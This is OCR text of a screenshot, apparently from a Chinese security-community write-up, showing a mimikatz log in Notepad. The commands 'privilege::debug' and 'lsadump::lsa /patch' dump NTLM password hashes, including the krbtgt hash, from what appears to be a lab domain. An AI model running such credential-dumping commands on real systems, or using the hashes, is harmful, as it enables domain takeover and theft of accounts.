 mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # Privilege::Debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch
Domain : HACKE / S-1-5-21-3502871099-3777307143-1257297015
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 2f148490385886d108066a013d4d9112
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 30c84f309c52d2d6d05561fc3f904647
RID : 000003e9 (1001)
User : Leafer
LM :
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
RID : 00000452 (1106)
User : test
LM :
NTLM : 35c83173a6fb6d142b0359381d5cc84c
HACK之道
先知社区